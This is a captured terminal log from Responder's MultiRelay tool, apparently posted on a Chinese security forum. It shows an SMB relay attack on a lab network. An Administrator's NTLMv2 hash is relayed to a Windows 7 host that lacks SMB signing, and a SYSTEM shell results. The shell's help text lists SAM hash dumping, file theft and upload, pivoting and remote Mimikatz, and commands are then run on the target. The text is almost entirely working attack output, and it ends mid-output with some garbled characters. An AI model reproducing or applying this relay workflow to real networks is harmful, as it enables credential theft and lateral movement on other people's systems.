 Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.188.3...
SMB signing: False
Os version: 'Windows 7 Professional 7601 Service Pack 1'
Hostname: 'WIN7-TEST'
Part of the 'HACKE' domain
('[+] Setting up SMB relay with SMB challenge:', 'cb5068c9491c8b67')
[+] Received NTLMv2 hash from: 192.168.188.2
[+] Client info: ['Windows Server 2012 R2 Standard 9600', domain: 'HACKE', signing:'True']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump               -> Extract the SAM database and print hashes.
regdump KEY        -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File  -> Read a file (eg: read /windows/win.ini)
get  Path_To_File  -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\temp\
runas  Command     -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24           -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot  IP address  -> Connect to another host (eg: pivot 10.0.0.12)
mimi  command      -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32  command    -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd  command      -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help               -> Print this message.
exit               -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.188.3 as LocalSystem.
C:\Windows\system32\:#"runas whoami"
win7-test\administrator
C:\Windows\system32\:#"runas ipconfig"
Windows IP Configuration
Ethernet adapter �������� 2:
先知社区